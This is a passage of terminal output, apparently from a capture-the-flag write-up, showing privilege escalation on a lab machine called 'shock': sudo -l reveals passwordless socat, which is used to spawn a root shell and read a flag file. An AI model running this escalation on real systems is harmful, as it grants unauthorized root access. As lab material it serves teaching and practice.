 bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on shock:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin

User www-data may run the following commands on shock:
    (root) NOPASSWD: /usr/bin/socat
bash-4.3$ sudo /usr/bin/socat stdin exec:/bin/bash
sudo /usr/bin/socat stdin exec:/bin/bash
whoami
whoami
root
cat /root/system.txt
cat /root/system.txt
669fe3374599b663a0da972ecbf7e2cb